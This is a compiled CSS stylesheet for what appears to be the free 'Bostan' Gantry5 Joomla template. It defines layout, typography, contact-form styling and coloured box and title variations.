.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top .jl-pt-item-title h6 {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  line-height: 16px;
  text-transform: uppercase;
  margin: 5px 0 15px;
}
/* line 174, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top .jl-pt-item-price {
  color: #fff;
}
/* line 184, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-couter {
  background: #414856;
}
/* line 188, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 189, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-counter .jl-counter-icon {
  font-size: 30px;
}
/* line 192, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-counter .jl-counter-number {
  font-size: 30px;
}
/* line 198, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 199, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-testimonial .uk-panel-box {
  padding: 15px;
  background: rgba(255, 255, 255, 0.2);
  color: #fafafa;
  border: 0px;
  border-radius: 0;
}
/* line 206, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-testimonial blockquote p {
  color: #fafafa;
}
/* line 209, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-testimonial h3 {
  color: #fafafa;
}
/* line 212, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-testimonial .uk-panel-box .uk-panel-title {
  color: #fafafa;
}
/* line 218, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.contact-cta {
  padding-top: 30px;
}
/* line 223, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon {
  text-align: center;
}
/* line 226, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon {
  background: url('../../images/background.jpg') no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100vh;
  position: relative;
}
/* line 234, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon:before {
  left: 0;
  top: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  background: #252525;
  opacity: 0.9;
  filter: alpha(opacity=9);
}
/* line 245, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon .g-content {
  position: relative;
  z-index: 999;
}
/* line 250, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon .jl-heading-title {
  padding: 25px 0 !important;
}
/* line 254, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-heading-content {
  color: #333;
}
/* line 257, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon .jl-heading-subtitle {
  padding: 0 0 50px 0;
}
/* line 260, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 261, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon .jl-heading-content {
  color: #fff;
}
/* line 266, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-commingsoon .flip-clock-divider .flip-clock-label {
  color: #fafafa;
}
/* line 269, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.g-block.p-logo.size-100 {
  padding-top: 60px;
}
/* line 272, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 273, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-testimonials .jl-heading-content {
  color: #fff;
}
/* line 278, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
div.jx-image div.jx-label {
  color: white;
  background-color: transparent !important;
  font-size: 20px !important;
}
@media only all and (max-width: 47.938rem)
.g-logo {
  /* line 285, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  display: inline-block !important;
  text-align: center;
}
/* line 290, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-gallery-item {
  padding-bottom: 30px;
}
/* line 295, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.contact-info {
  padding-top: 30px;
}
@media only all and (min-width: 47.938rem) {
  /* line 299, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  form#contact-form {
    margin-left: -120px;
  }
  /* line 302, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  .alert {
    margin-left: 154px;
    margin-right: 19px;
  }
}
@media only all and (max-width: 47.938rem) {
  /* line 309, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  form#contact-form {
    padding-left: 25px;
  }
  /* line 312, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  .alert {
    margin-right: 50px;
  }
  /* line 315, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
  .contact-info {
    padding-left: 50px !important;
  }
}
/* line 320, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 321, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#contact-form input, #contact-form select {
  border-color: #99091a !important;
  height: 35px;
  font-size: 15px;
  width: 100%;
}
/* line 327, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#contact-form textarea {
  border-color: #99091a !important;
  font-size: 15px;
  width: 100%;
  height: 200px;
}
/* line 333, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#contact-form .control-label {
  display: none;
}
/* line 339, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.form-horizontal .help-block {
  margin-bottom: -20px !important;
}
/* line 342, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.contact-icon {
  width: 40px;
  height: 40px;
  border: 1px solid;
  text-align: center;
  border-radius: 100%;
  color: #fafafa;
  background: #99091a;
  padding-top: 0px;
  line-height: 40px !important;
}
/* line 353, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.contact-address, .contact-phone, .contact-email {
  padding-bottom: 10px;
}
/* line 356, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 357, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.contact-address:hover .contact-icon, .contact-phone:hover .contact-icon, .contact-email:hover .contact-icon {
  background: #2a363b;
}
/* line 361, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.heading-contact {
  padding-top: 30px;
}
/* line 364, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 365, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 366, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-contact .jl-calltoaction .jl-cta-button {
  padding: 15px;
  border-radius: 3px;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body {
  color: #2a363b;
  background: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: auto;
}
/* line 7, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body *::selection {
  color: #fff;
  background: #99091a;
}
/* line 12, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body *::-moz-selection {
  color: #fff;
  background: #99091a;
}
/* line 18, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p {
  margin: 1rem 0;
}
/* line 21, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h1 {
  font-size: 2.25rem;
}
/* line 25, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h2 {
  font-size: 1.9rem;
}
/* line 29, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h3 {
  font-size: 1.5rem;
}
/* line 33, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h4 {
  font-size: 1.25rem;
}
/* line 37, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h5 {
  font-size: 1rem;
}
/* line 41, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body p.h6 {
  font-size: 0.85rem;
}
/* line 46, templates/jl_bostan_free/scss/bostan/styles/_core.scss */
body span.para {
  display: block;
  margin: 1rem 0;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_hyperlinks.scss */
a {
  color: #99091a;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 4, templates/jl_bostan_free/scss/bostan/styles/_hyperlinks.scss */
a:hover {
  color: inherit;
}
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
body {
  font-family: "Roboto";
  font-weight: 400;
}
/* line 11, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
h1, h2, h3, h4, h5 {
  font-family: "Roboto";
  font-weight: 400;
}
/* line 16, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
h1 {
  font-weight: 700;
}
/* line 20, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
h4 {
  font-size: 1.25rem;
}
/* line 25, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
blockquote {
  border-left: 10px solid #e0e0e5;
}
/* line 28, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
blockquote p {
  font-size: 1.1rem;
  color: #546d77;
}
/* line 33, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
blockquote cite {
  display: block;
  text-align: right;
  color: #2a363b;
  font-size: 1.2rem;
}
/* line 42, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
code, kbd, pre, samp {
  font-family: "Menlo", "Monaco", monospace;
}
/* line 49, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
code {
  background: #f9f2f4;
  color: #9c1d3d;
}
/* line 54, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
pre {
  padding: 1rem;
  margin: 2rem 0;
  background: #f6f6f6;
  border: 1px solid #e0e0e5;
  border-radius: 0.25rem;
  line-height: 1.15;
  font-size: 0.9rem;
}
/* line 63, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
pre code {
  color: #237794;
  background: inherit;
  font-size: 0.9rem;
}
/* line 69, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
pre.prettyprint {
  border-color: rgba(0, 0, 0, 0.1) !important;
}
/* line 75, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
hr {
  margin: 1.5rem 0;
  border-bottom: 1px solid #e0e0e5;
}
/* line 79, templates/jl_bostan_free/scss/bostan/styles/_typography.scss */
ol, ul {
  padding-left: 0 !important;
  list-style: none;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.noliststyle {
  list-style: none;
}
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.g-uppercase {
  text-transform: uppercase;
}
/* line 9, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.g-notexttransform {
  text-transform: none;
}
/* line 13, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.g-positive-margin-top {
  margin-top: 23rem;
}
/* line 17, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.g-negative-margin-bottom {
  margin-bottom: -25rem;
}
/* line 21, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.g-img-circle {
  border-radius: 50%;
}
/* line 25, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.section-horizontal-paddings {
  padding-left: 12%;
  padding-right: 12%;
}
@media only all and (max-width: 74.938rem) and (min-width: 51rem) {
  /* line 29, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
  .section-horizontal-paddings {
    padding-left: 4%;
    padding-right: 4%;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .section-horizontal-paddings {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .section-horizontal-paddings {
    padding-left: 0;
    padding-right: 0;
  }
}
/* line 46, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.section-vertical-paddings {
  padding-top: 2vw;
  padding-bottom: 2vw;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .section-vertical-paddings {
    padding-top: 4vw;
    padding-bottom: 4vw;
  }
}
/* line 55, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.fp-enabled .section-vertical-paddings {
  padding-top: 0;
  padding-bottom: 0;
}
/* line 60, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.fp-responsive .section-vertical-paddings {
  padding-top: 2vw;
  padding-bottom: 2vw;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .fp-responsive .section-vertical-paddings {
    padding-top: 4vw;
    padding-bottom: 4vw;
  }
}
/* line 72, templates/jl_bostan_free/scss/bostan/styles/_utilities.scss */
.section-no-paddings {
  padding: 0 !important;
}
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 4, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.flush > .g-container, .g-flushed > .g-container, .flush > .g-content, .g-flushed > .g-content {
  margin: 0 !important;
  padding: 0 !important;
}
/* line 11, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.g-container-flushed {
  margin: -4rem 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nomarginleft, .nomarginleft > .g-content {
  margin-left: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nomarginright, .nomarginright > .g-content {
  margin-right: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nomargintop, .nomargintop > .g-content {
  margin-top: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nomarginbottom, .nomarginbottom > .g-content {
  margin-bottom: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nomarginall, .nomarginall > .g-content {
  margin: 0;
}
/* line 34, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 35, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.margin2x > .g-content {
  margin: 1.25rem;
}
/* line 34, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 35, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.margin3x > .g-content {
  margin: 1.875rem;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nopaddingleft, .nopaddingleft > .g-content {
  padding-left: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nopaddingright, .nopaddingright > .g-content {
  padding-right: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nopaddingtop, .nopaddingtop > .g-content {
  padding-top: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nopaddingbottom, .nopaddingbottom > .g-content {
  padding-bottom: 0;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.nopaddingall, .nopaddingall > .g-content {
  padding: 0;
}
/* line 34, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 35, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.padding2x > .g-content {
  padding: 1.876rem;
}
/* line 34, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 35, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.padding3x > .g-content {
  padding: 2.814rem;
}
/* line 48, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 49, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-center .g-title {
  text-align: center;
  margin: 0 0 2rem 0;
}
/* line 57, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 58, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title1 .g-title, .title2 .g-title, .title3 .g-title, .title4 .g-title, .title5 .g-title, .title6 .g-title, .title-gradient .g-title, .title-outline .g-title {
  margin: -0.938rem -0.938rem 1.5rem -0.938rem;
  padding: 0.625rem 1rem;
}
/* line 64, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.platform-content, .moduletable, .widget {
  margin: 0.625rem 0;
  padding: 0.938rem 0;
}
/* line 68, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.platform-content .moduletable, .moduletable .moduletable, .widget .moduletable, .platform-content .widget, .moduletable .widget, .widget .widget {
  margin: 0;
  padding: 0;
}
/* line 73, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.platform-content:first-child, .moduletable:first-child, .widget:first-child {
  margin-top: 0;
  padding-top: 0;
}
/* line 78, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.platform-content:last-child, .moduletable:last-child, .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* line 84, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 85, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.moduletable[class*="box"], .widget[class*="box"] {
  padding: 0.938rem;
  margin: 0.625rem;
}
/* line 90, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 91, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.moduletable[class*="title"] .g-title, .widget[class*="title"] .g-title {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}
/* line 100, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 101, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title1 .g-title {
  background: #99091a;
  color: #fff;
}
/* line 108, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 109, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1.moduletable, .box1.widget, .box1.g-outer-box, .box1 > .g-content {
  background: #720713;
}
/* line 115, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1.moduletable, .box1.widget, .box1 > .g-content {
  color: #fff;
}
/* line 120, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1 .button {
  color: #fff;
}
/* line 123, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1 .button:hover {
  background: #51050e;
}
/* line 128, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1 a {
  color: #f4475b;
}
/* line 131, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1 a:hover {
  color: #fff;
}
/* line 138, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 139, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box1.title1 .g-title {
  background: #51050e;
}
/* line 145, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 146, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title2 .g-title {
  background: #2a363b;
  color: #fff;
}
/* line 152, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 153, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title3 .g-title {
  background: #ff5722;
  color: #fff;
}
/* line 159, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 160, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title4 .g-title {
  background: #1bb5ec;
  color: #fff;
}
/* line 166, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 167, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title5 .g-title {
  background: #f79f24;
  color: #fff;
}
/* line 173, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 174, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title6 .g-title {
  background: #3a4750;
  color: #fff;
}
/* line 180, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 181, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2.moduletable, .box2.widget, .box2.g-outer-box, .box2 > .g-content {
  background: #2a363b;
}
/* line 187, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2.moduletable, .box2.widget, .box2 > .g-content {
  color: #fff;
}
/* line 192, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2 .button {
  color: #fff;
  background: #151b1d;
}
/* line 196, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2 .button:hover {
  background: #0a0d0e;
}
/* line 201, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2 a {
  color: #000;
}
/* line 204, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2 a:hover {
  color: #fff;
}
/* line 211, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 212, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box2.title2 .g-title {
  background: #151b1d;
}
/* line 218, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 219, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey.moduletable, .box-grey.widget, .box-grey.g-outer-box, .box-grey > .g-content {
  background: #657b8b;
}
/* line 225, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey.moduletable, .box-grey.widget, .box-grey > .g-content {
  color: #fff;
}
/* line 230, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey .button {
  color: #fff;
  background: #252d32;
}
/* line 234, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey .button:hover {
  background: #000;
}
/* line 239, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey a {
  color: #9eadb8;
}
/* line 242, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-grey a:hover {
  color: #fff;
}
/* line 249, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 250, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink.moduletable, .box-pink.widget, .box-pink.g-outer-box, .box-pink > .g-content {
  background: #f37ef9;
}
/* line 256, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink.moduletable, .box-pink.widget, .box-pink > .g-content {
  color: #fff;
}
/* line 261, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink .button {
  color: #fff;
  background: #ee4df7;
}
/* line 265, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink .button:hover {
  background: #ec35f6;
}
/* line 270, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink a {
  color: #ca0ad4;
}
/* line 273, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-pink a:hover {
  color: #fff;
}
/* line 280, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 281, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red.moduletable, .box-red.widget, .box-red.g-outer-box, .box-red > .g-content {
  background: #ff5722;
}
/* line 287, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red.moduletable, .box-red.widget, .box-red > .g-content {
  color: #fff;
}
/* line 292, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red .button {
  color: #fff;
  background: #ee3900;
}
/* line 296, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red .button:hover {
  background: #d53300;
}
/* line 301, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red a {
  color: #ffcbbb;
}
/* line 304, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-red a:hover {
  color: #fff;
}
/* line 312, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 313, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple.moduletable, .box-purple.widget, .box-purple.g-outer-box, .box-purple > .g-content {
  background: #904ca7;
}
/* line 319, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple.moduletable, .box-purple.widget, .box-purple > .g-content {
  color: #fff;
}
/* line 324, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple .button {
  color: #fff;
  background: #723c84;
}
/* line 328, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple .button:hover {
  background: #633472;
}
/* line 333, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple a {
  color: #a76bbb;
}
/* line 336, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-purple a:hover {
  color: #fff;
}
/* line 343, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 344, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange.moduletable, .box-orange.widget, .box-orange.g-outer-box, .box-orange > .g-content {
  background: #f79f24;
}
/* line 350, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange.moduletable, .box-orange.widget, .box-orange > .g-content {
  color: #fff;
}
/* line 355, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange .button {
  color: #fff;
  background: #e08608;
}
/* line 359, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange .button:hover {
  background: #c77707;
}
/* line 364, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange a {
  color: #7d4b05;
}
/* line 367, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-orange a:hover {
  color: #fff;
}
/* line 374, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 375, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue.moduletable, .box-blue.widget, .box-blue.g-outer-box, .box-blue > .g-content {
  background: #1bb5ec;
}
/* line 381, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue.moduletable, .box-blue.widget, .box-blue > .g-content {
  color: #fff;
}
/* line 386, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue .button {
  color: #fff;
  background: #1094c4;
}
/* line 390, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue .button:hover {
  background: #0e83ac;
}
/* line 395, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue a {
  color: #79d4f4;
}
/* line 398, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-blue a:hover {
  color: #fff;
}
/* line 405, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 406, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-gradient .g-title {
  background-color: #99091a;
  background-image: -webkit-linear-gradient(-360deg, #99091a, #2a363b);
  background-image: linear-gradient(90deg,#99091a, #2a363b);
  color: #fff;
}
/* line 413, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 414, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient.moduletable, .box-gradient.widget, .box-gradient.g-outer-box, .box-gradient > .g-content {
  background-color: #99091a;
  background-image: -webkit-linear-gradient(-315deg, #99091a, #2a363b);
  background-image: linear-gradient(45deg,#99091a, #2a363b);
}
/* line 420, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient.moduletable, .box-gradient.widget, .box-gradient > .g-content {
  color: #fff;
}
/* line 425, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient .button {
  color: #fff;
  background: #810816;
}
/* line 429, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient .button:hover {
  background: #51050e;
}
/* line 434, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient a {
  color: #f4475b;
}
/* line 437, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient a:hover {
  color: #fff;
}
/* line 444, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 445, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-gradient.title-gradient .g-title {
  background-color: #99091a;
  background-image: -webkit-linear-gradient(-280deg, #99091a, #2a363b);
  background-image: linear-gradient(10deg,#99091a, #2a363b);
}
/* line 451, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 452, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-outline .g-title {
  border: 1px solid #99091a;
}
/* line 458, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 459, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-shadow.moduletable, .box-shadow.widget, .box-shadow.g-outer-box, .box-shadow > .g-content {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
}
/* line 469, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 470, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-shadow.title-shadow .g-title {
  border: none;
  border-bottom: 1px solid #99091a;
}
/* line 477, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 478, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-outline.moduletable, .box-outline.widget, .box-outline.g-outer-box, .box-outline > .g-content {
  border: 1px solid #99091a;
}
/* line 486, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 487, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.box-outline.title-outline .g-title {
  border: none;
  border-bottom: 1px solid #99091a;
}
/* line 494, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 495, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-pink .g-title {
  color: #f37ef9;
  border: 0 none;
}
/* line 500, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-pink .button {
  background: #f37ef9;
}
/* line 502, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-pink .button:hover {
  background: #ee4df7;
}
/* line 507, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
